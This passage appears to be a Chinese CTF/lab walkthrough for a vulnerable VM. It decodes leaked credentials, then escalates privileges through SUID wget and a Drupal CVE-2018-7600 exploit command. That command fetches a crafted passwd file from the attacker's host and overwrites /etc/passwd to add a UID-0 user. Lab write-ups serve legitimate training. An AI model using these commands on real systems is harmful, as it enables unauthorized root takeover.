Brainfuck解密网站:https://www.splitbrain.org/services/ook解密结果james:Hacker@4514
-
尝试ssh连接,但是密码不对
ssh james@192.168.80.141
-
在home中找到james和其目录下的user.txt

七、权限提升
-
suid提权,需要搜索到带有s的文件,开始查找
find / -perm -u=s -type f 2>/dev/null
-
发现wget具有suid权限,而且普通用户可以执行,那么可以通过下载目标靶机上的passwd文件,然后添加一个有root权限的用户到passwd文件中,然后使用wget -O将内容重定向到目标靶机的/etc/passwd中
cat /etc/passwd
-
在kali中生成密码
openssl passwd -1 -salt glc 123456$1$glc$kuZClTRBy.K2I/O4p9kSJ1
-
将密码添加到我们构造的passwd文件中,然后下载重定向到/etc/passwd
glc:$1$glc$kuZClTRBy.K2I/O4p9kSJ1:0:0:root:/root:/bin/bashpython3 drupa7-CVE-2018-7600.py http://192.168.80.141/drupal/ -c "wget http://192.168.80.139/passwd -O /etc/passwd"
-
切换到glc用户
su glc
-
因为su命令必须在终端中执行,所以我们使用转换成python执行终端命令
python3 -c 'import pty;pty.spawn("/bin/bash")'
-

结束


![【算法每日一练]-图论(保姆级教程 篇5(LCA,最短路,分层图)) #LCA #最短路计数 #社交网络 #飞行路线 # 第二短路](https://img-blog.csdnimg.cn/32f59826c94946f38589cb1f80528ae5.png)